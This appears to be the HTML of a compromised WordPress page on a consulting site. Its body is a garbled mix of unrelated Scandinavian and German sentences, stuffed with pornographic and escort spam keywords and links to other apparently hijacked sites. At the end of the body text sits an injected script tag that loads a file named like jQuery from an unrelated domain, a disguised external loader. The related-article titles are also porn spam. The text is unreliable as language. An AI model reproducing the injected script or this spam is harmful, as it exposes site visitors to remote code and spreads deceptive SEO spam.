ekteskapsløftet, overrekkelsen av ringer og forbønnen for brudeparet. Jeg følte meg veldig bra og kjørte på. De forskjellige behandlingstypene som finnes for psoriasis, er avhengig av sykdommens alvorlighetsgrad, og man snakker ofte om en «behandlingstrapp» ved psoriasis. November er det klart for Minirunde 3 i Skedsmohallen for Frem-31s håndballjenter. Man er aldri bedre enn den siste jobben man gjør og må aldri lene seg tilbake på gamle bragder. Skyll og tørk ramsløkblader godt. Det blir spennende å se hvor små de er når de kommer opp igjen! Dette designikonet er designet i flere farger, både matte, nøytrale og sterke farger, som gjør at lampen passer både inn i entréen, stuen, kjøkkenet eller kontoret. Det er imidlertid viktig å tidlig bestemme <a href="https://cppn.com.br/uncategorized/norwegian-porn-star-mia-gundersen-nude-thai-massage-trondheim-mature-hd-porn/">Dogging norway mia gundersen nude</a> mye skjermtid for barnet som er forsvarlig. Det var i Sachsenhause at det var en skotester løype, hvor mange av fangene måtte gå ca. 4 mil hver dag i forskjellige underlag for å teste hvor mye og hva skoene tålte.</p>
<h3>Jentene første blowjob tilbake</h3>
<p>Administrering: Injiseres s.c. eller i.m. Skal ikke injiseres intravaskulært eller intradermalt. Nambløes Miidgaarden, Som Søffren och Øesten bruger, men Teigen Øedepladtz. Med 2 treningsøkter for dagen var det stor framgang både på fart og teknikk. Oppgrader ditt party og sms sex chat vintage porn pics diamant, gull eller sølv pakken (standard pakken er bronse). Dato og klokkeslett for kampen er ennå ikke bekreftet, det eneste som er sikkert er at det ikke blir mandagskamp. En eventuell utbygging på Fiskebøl har en beregnet investeringskostnad på 252 millioner kroner i det anbefalte alternativet. Læs vores Fortrolighedspolitik for uddybende information. SOS kan kontaktes på: 70 22 00 91. Og enda verre: Sylvi Listhaug valgte provoserende nok å publisere på Facebook et foto av ”båtflyktninger i solnedgang,” mens partileder og Regjeringens nummer to, Siv Jensen, søkte i eget arkiv og fant fram en gammel artikkel om ”snikislamisering.” Europaspørsmålet preget Harold Wilsons år som statsminister, især hans andre periode fra 1974 til 1976. Jeg synes den med vanilje er kjempegod, men den aller beste er den med blåbær – den smaker som Smint. Å svikte trua er å svikte Han du trudde på. FØRSTEGANGSBEHANDLING Ved levering fra fabrikk er linoleum ferdig overflatebehandlet, og det er ikke behov for å behandle gulvet med polish eller voks før det tas i bruk. Post by NoName » Tuesday 17 January 2006, 23:45 Siden det er så mange kreative sjeler her på MC-Forumet, så tenkte jeg å høre om dere hadde noen gode forslag til et slagord til forumet. Her har du tre spillelister til som sikrer deg en perfekt bilreise i sommer: USA – fra øst- til vestkysten Den ultimate 80-tallslisten Barn i bilen Erika Bygren Alder: 24 år. Dette stiller ekstra krav til DGI som databehandler, men også som støtte og rådgivere overfor kommunene. Det er veldig godt oppmøte på lagets to treninger i uken, og de har egen Instagram- konto som de er veldig aktive på forteller trener Egil Kullik Lium. LWH: 3600mm x 2430mm x 2550mm Weight: 7.500 Kg Ta kontakt for mer informasjon om de utallige fordelene med norsk sex teknologien You may also like…  De ligger begravet her på Rhodos, Heba sine fire kjære. 28. juni med svært mange interessante aktiviteter, og i chat farsi sex i bøsse massage til retningslinjene for godt smittevern. De andre sidene er informasjon til leietaker. Da knuser man bare kornet delvis, og man får samme innhold av vitaminer, mineraler og fiber som i sammalt mel. De første dagene var fulle av spørsmål vette usikkerhet, men Jon Einar var sikker på at etter noen dager ville alt falle til ro, noe han hadde helt rett i. Det er enkelt å ta ut økonomiske rapporter for enkelte perioder, selskap eller bygg. Det finnes tre ulike kategorier vakter, og under finner du informasjon rundt våre kurs for de ulike kategoriene. TEKNISKA DATA Färg Svart Vävkonstruktion min 4 trådar per 10 mm Vikt swingers forum kontakt annonse Brottstyrka 700 N/50 mm (längs) (vid max kraft) 550 N/50 mm (tvärs) Brottförlängning 20% (längs) 16% (tvärs) Funktionstemperatur -25°C till +70°C Permeabilitet vid 100 mm vattenpelare 15 liter/s. m² sex historier dk viaplay erotisk film O90w: 170 µm eller 0,17 mm Åldringsegenskaper minst 50 år Kemisk resistens är lika som Platonmatta Xtra Dim. Se uttalelsene i sin helhet på Fellesforbundets nettsider, eller last ned her. Dersom den straffbare handlingen er opplistet i skl. Det er bare fantasien som setter grenser for hva vi kan få til her på bilhuset escort i norge erotisk massasje norge tiden fremover, sier Monsen. Her kan du også ha tørkede blomster oppi etter hva du føler at du trenger (rose, lavendel, Jasmin). Automa&#8230; fra 327,00 kr Bambuskulepenn med sølvfinish i bambusboks. fra 64,00 kr Karaffel laget av organiske fiber fra naturlig dyrket bambus. I tillegg synes mange at det lukter godt. Due dilligence er vanlig, og swingers kontaktsider hard hat med informasjonsdeling (datarom) under konfidensialitet, og som ender med en rapport med analyse over funn. Bare en brøkdel av xxx kakaoproduksjon kommer fra kreolske trær, ettersom det er delikate, få produsenter og de er utsatt for visse sykdommer. Når målerne noa noa miniature nettbutikk akershus byttet vil hver andelseier motta strømregning direkte til seg. Olav Hagen ble født i 1931. Jo lenger du ligger på gulvet, desto nærmere gulvet skal korsryggen komme, i takt med at de spente hofteledds- bøyerne slapper av. Det var så himla fint vær at vi MÅTTE bare være ute. For å gjøre forholdene bedre norsk amatør syklistene er det lagt ned skåret brostein som har slett/jevn overflate. Dette muliggjør presise diagnoser av din bil. Relevant erfaring, fortrinnsvis fra teknisk entreprenørbransje. Jamn suppa ved å bruke stavmiksar eller tøm suppa over i ein blender og køyr til sex og porno thaimassasje oslo er nokolunde utan klumpar. Stafettpinnen skal overleveres før den gule streken som markerer slutten på vekslingsfeltet.</p>
<h3>Dating sim games mobile dating</h3>
<p>Seinere, da dokken blei tømt for vann, kom plutselig drukningsobjektet til syne igjen. Den kampen må bare vinnes, vi har ikke råd til flere bananskall. Hva mener dere det gir av muligheter? Rådmannen utarbeider hvert år et forslag til budsjett og handlingsprogram. Varme boller serverer de også. Håndskåret og håndmalt sommerfugl i riktig størrelse. Astrologi må norske og respekteres på sine egne premisser og innenfor den kunnskapsmessige referanserammen og virkelighetsoppfatningen den tilhører. Kristendom kan i det hele forstås som en bestemt måte å være vendt sex historier dk stine marie paradise skriver Skard Dokka. Men idet han er på vei opp og ut sex historier dk viaplay erotisk film han også noe annet: At Barbora er mest tiltrukket av de mørke sidene hans. Du kan velge mellom tre typer grill, gassgrill , kullgrill eller elektrisk grill. Dennoch &#8211; Unfälle passieren, egal ob fremd- oder selbstverschuldet und keiner der Beteiligten hofft, das ein Schadensfall jemals eintrifft. Se opp for kopiprodukter, som ofrer mange detaljer, og størrelse, for å komme ned i pris. Du kan blokkere informasjonskapsler eller bli varslet når en informasjonskapsel lagres på datamaskinen din. Høyre / venstre drift og hastighet stilles på kontrollpanel. Uncategorized desember 28, 2019 Facebook Vi har omsider fått oss en Facebook side. Våre NTD-partnere: Drugs for Neglected Diseases initiative (DNDi) Gates Foundation TB Drug Accelerator (TBDA) consortium TB Alliance Medicines for Malaria Venture (MMV) University partnerships NO-ABBV-190034  Billettinformasjon Tromsø – Stjørdals/Blink Fra og med 16 Juni ble det tillatt med opp til 200 tilskuere på fotballkamper. Strategi for å øke helsekompetansen i befolkningen 2019-2023. Sagene Les mer Book Mer Street food kveldstid Tirsdag 19. jan. Hver krok i stua og på kjøkkenet er koseplasser hvor vi kan slenge oss ned og legge opp føttene. Publikum betaler 150 pr dag, barn u 14 gratis. De fredfulle markeringene norske eskortejenter escort date oslo av store mengder sivilt politi. KNX – et åpent styresystem – KNX er ofte basisen i de fleste prosjektene vi leverer. På ubetjente stasjoner får du 25 øre literen. Wir als Auslandsgemeinde, die sich über ganz Norwegen erstreckt (zw. dem Südlichsten und dem Nördlichsten Gemeindemitglied liegen 2300 km), alle Gelder über Spenden und Mitgliederbeiträge und Vermietungen in unserem Gemeindehaus erwirtschaften müssen (wir bekommen keine Gelder aus Deutschland), und mit 2 Personalstellen (von Reinigung über Büro bis Pfarrer) sind seit jeher Kreativität und Flexibilität und Kommunikation über weite Entfernungen gewohnt. Andreas Byrkja Stein Skorstad Jeremiah John Glenn Braadland Gjesteartister: Hanne Sivertsen Elisabeth Økland Hjelle Arild Skjæran JERE MAYA LilleJohn Klemetsen Arne Gunnar Kolstad Glenn Brun Henriksen Spielführer: Thomas Dyrø Og, se ikke bort ifra en overraskelse og to i løpet av kvelden. Usikker på dusjfasilitetene, ettersom vi ikke benytte oss av det. Jeg fikk også mye inspirasjon ved å være med og filme et prosjekt prins som Harry hadde med krigsskadde solda-ter som skulle stå på ski til Nordpolen, Mount Everest og sånn. Smaken fra kjemikaliene kan binde seg med pizzasteinen og du kan få en dårlig lukt og smak på din mat. HelseOmsorg21 er etablert av statsråden med bakgrunn i bla. innspill fra LFH, LMI og NI gjennom forslaget om ny overordnet nasjonal strategi for helse, kunnskap og verdiskapning, fra oss kalt Helseverdi 21. Det kan bety at dere for eksempel kombinerer en norsk sexvideo dominatrix oslo hjemmeside med et par tre andre kanaler. Han elsker også å leke, og jeg er sikker på at han forstår alt jeg sier. Bryllup er fest og følelser i en harmonisk blanding En følelsesfull vielse i de beste omgivelsene – i kirken, på rådhuset eller ute i naturen. Gjennom boken “Den store kaninboka” som ble utgitt i 2010, nettstedet og Facebook-gruppen med samme <a href="https://oasis28.com/qutam-hva-koster-personlig-trener-norge-shilov/">Aylar silikon singel baltic ladies</a> har kanineiere og andre som er interesserte i kaninhold et fora hvor de kan få trygg og velferdsorientert kunnskap om kanin.</p>
<h3>Norske milfer kåte modne damer</h3>
<p>Pumpehuset er produsert av Ferrari Pompe, som har hele 50 år erfaring i bransjen. Bildene over illustrerer C-Scope CATXD kabelsøker i aksjon med sonde. Det er ikke når ting skjer så plutselig og så fort som vi opplever nå. Refleksjon og planlegging – For å komme dit du vil Hvor står du i dag? Deres foreldre blir invitert på frokost. Borgerstyrt om du spør Uloba, men hensikten er den samme; at «man i størst mulig grad [skal] kunne ivareta plikter, interesser, behov og ønsker som alle andre samfunnsborgere» (helsenorge.no). Opphavsrett og grunnleggende rettigheter Sist uke skrev vi om hvordan den avgående generalsekretæren for WIPO, Francis Gurry, kraftig forsvarte opphavsrettens norske milfer kåte modne damer også under en pandemi. I anlegg som ikke måler pH automatisk bør det måles manuelt ved tilsetning. Her lagde vi oss en fint bål og koste oss med <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Swingers club oslo porno pupper</a> real pølselunsj. Husk å søke om godkjennelse på forhånd hvis dere bruker egne studieplaner &#8211; eller annet materiell som ikke er godkjent tidligere. Ved hjelp av omdisponeringer og kutt i bistandsbudsjett og kostnader til innvandring, kan vi gå fra en politikk alle taper på, til en politikk alle vinner på, avslutter hun. Electric Mail: ClamAV bedre enn ledende, komersielle pakker Skrevet av Fivel, 24. juli 2005 &#8211; 18:28 Electric Mail er en av de første (1994) og største leverandørene av epost-tjenester og behandler nå over 10 millioner epostmeldinger daglig. Som den melankoliker man er, så vet norske eskortejenter norsk sex gratis jo at det helt sikkert er siste gangen man ser de to eldste bikkjene. Rørbakken ligg ca 2 km frå øvre Rasdalen og ligg 500 m.o.h. Eit par km lenger inne &#8220;stengjer&#8221; Gaverfjellet (Gavlfjellet) dalen. Spesielt irriterende er det at multitasking-menyen lugger på en enhet man betalte minst 3790 kroner for Få besøkende til å bli leads Den neste delen av inbound marketing-prosessen handler om å få leads. Tempoet ble travet etter 1.18,7/500m og 1.21,7/1000m. Ned oppløpet sto det og veide, men kort før mål fikk Tekno Odin kastet seg forbi og vant på målfoto. Bedrifter må tenke nytt for å overleve: Bjørn (45) har fått tillatelse til å levere alkohol på døra til folk i Ringsaker Liam fra Brumunddal feiret 9-årsdagen på utekino sammen med mammaene: – Det er litt kjedelig å bare måtte være hjemme Innlandet L.I.K. har solgt billetter for over 200.000 kroner til det avlyste sluttspillet: – Det er jo helt sykt, og enormt viktig  Skolens erfaring tilsier at mange av festene ofte ender med ungdomsfyll og overstadig berusede gutter og jenter. Det er altså viktig å skille mellom funn og analyse (Saunders et al., 2012; Yin, 2012). Slette og deaktivere profilen Oppsigelse av et kostnadsfritt abonnement foregår ved å velge dette i innstillingene eller ved å kontakte sex historie homoseksuell college sex alle sentrale temaer i F1-kurset som er tilstrekkelig for &#8220;Bestått&#8221; på eksamen. Innherred Seniorforum(ISFO) aktiviteter og tilbud til sine medlemmer ble naturligvis også påvirket av smittevernreglene som politiske og faglige myndigheter innførte. Mari Vanna er innredet som en leilighet fra sovjettiden. De jobbet som fiskere, og hadde bodd i generasjoner på øya. Du må like å arbeide selvstendig, være analytisk og ha evnen til raskt å sette deg inn i arbeidsoppgaver. Det ble tilbudt kurs i matlaging til ledelsen i samtlige nettverk, hos restaurant Martha Mettlig ved dens innehaver, siviløkonom Siren Drake.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-bg-color:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-color-hover:hsla(var(--awb-color5-h),var(--awb-color5-s),calc(var(--awb-color5-l) + 37%),var(--awb-color5-a));--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-margin-bottom-small:60px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 awb-sticky awb-sticky-small awb-sticky-medium awb-sticky-large fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:25px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;--awb-sticky-offset:180px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-1361 has-icon-alignment" style="--awb-margin-bottom:60px;--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:0px;--awb-field-margin-bottom:0px;--awb-form-font-size:15px;--awb-form-placeholder-color:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 20%));--awb-form-border-width-top:0px;--awb-form-border-width-bottom:0px;--awb-form-border-width-right:0px;--awb-form-border-width-left:0px;--awb-icon-alignment-top:0px;--awb-icon-alignment-bottom:0px;--awb-icon-alignment-font-size:15px;" data-form-id="1361" data-config="{&quot;form_id&quot;:&quot;1361&quot;,&quot;form_post_id&quot;:&quot;1361&quot;,&quot;post_id&quot;:9434,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;insert_your_email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;insert_your_email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;insert_your_email&quot;:&quot;email&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="http://tii-consulting.com/9434/" method="method" class="fusion-form fusion-form-1361"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color6);--link_color: var(--awb-color5);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:45px;--awb-padding-right:45px;--awb-padding-bottom:45px;--awb-padding-left:45px;--awb-bg-color:var(--awb-color7);--awb-bg-color-hover:var(--awb-color7);--awb-bg-blend:multiply;--awb-bg-size:cover;--awb-border-color:var(--awb-color8);--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg" data-bg="http://tii-consulting.com/wp-content/uploads/2022/08/services-2.jpg"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Receive the latest news in your email</h5></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="1361"><input type="email" name="insert_your_email" id="insert_your_email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email address*" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="1361"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-2 fusion-button-span-yes  form-form-submit button-default" style="--button-border-radius-top-left:6px;--button-border-radius-top-right:6px;--button-border-radius-bottom-right:6px;--button-border-radius-bottom-left:6px;--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:20px;--button_margin-bottom:0px;" data-hover="text_slide_up" data-form-number="1361" tabindex=""><div class="awb-button-text-transition"><span class="fusion-button-text">Subscribe today</span><span class="fusion-button-text">Subscribe today</span></div></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:30px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="关闭">&times;</button></div></div></div></div></div></div></form></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Table of content</h5></div><div class="awb-toc-el awb-toc-el--1" data-awb-toc-id="1" data-awb-toc-options="{&quot;allowed_heading_tags&quot;:{&quot;h4&quot;:0,&quot;h5&quot;:1,&quot;h6&quot;:2},&quot;ignore_headings&quot;:&quot;&quot;,&quot;ignore_headings_words&quot;:&quot;&quot;,&quot;enable_cache&quot;:&quot;yes&quot;,&quot;highlight_current_heading&quot;:&quot;no&quot;,&quot;hide_hidden_titles&quot;:&quot;yes&quot;,&quot;limit_container&quot;:&quot;post_content&quot;,&quot;select_custom_headings&quot;:&quot;&quot;,&quot;icon&quot;:&quot;fa-flag fas&quot;,&quot;counter_type&quot;:&quot;none&quot;}" style="--awb-margin-bottom:50px;--awb-margin-left:0;--awb-padding-left:0;--awb-item-font-size:var(--awb-typography3-font-size);--awb-item-line-height:var(--awb-typography3-line-height);--awb-item-letter-spacing:var(--awb-typography3-letter-spacing);--awb-item-text-transform:var(--awb-typography3-text-transform);--awb-item-color:var(--awb-color6);--awb-item-color-hover:var(--awb-color8);--awb-list-indent:0;--awb-item-highlighted-bg-color:var(--awb-color1);--awb-item-highlighted-color:var(--awb-color8);--awb-highlighted-counter-color:var(--awb-color1);--awb-item-padding-bottom:12px;--awb-item-font-family:var(--awb-typography3-font-family);--awb-item-font-weight:var(--awb-typography3-font-weight);--awb-item-font-style:var(--awb-typography3-font-style);"><div class="awb-toc-el__content"></div></div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:0px;--awb-margin-bottom:30px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:20;--minFontSize:20;line-height:1.4;">Related articles</h5></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:20px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9648/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Group sex escort escorte rogaland &#8211; chat online kåte damer i bergen</a></h6></div><div class="fusion-text fusion-text-1" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>18 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9614/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Dildo anal plug ungdoms nettsteder | knulle mamma gratis sexnoveller</a></h6></div><div class="fusion-text fusion-text-2" 